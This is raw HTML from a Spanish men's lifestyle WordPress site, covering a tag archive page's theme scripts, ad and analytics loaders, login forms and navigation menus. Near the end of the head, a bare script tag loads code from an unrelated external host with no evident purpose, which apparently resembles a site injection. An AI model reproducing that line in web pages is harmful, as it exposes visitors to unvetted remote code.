    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': null, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': false }, 'belowpost': { 'enabled': false }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="f2aefdd6a5";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 3, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/tag/chicas/",
                    "name": "Chicas"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tag tag-chicas tag-3085 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
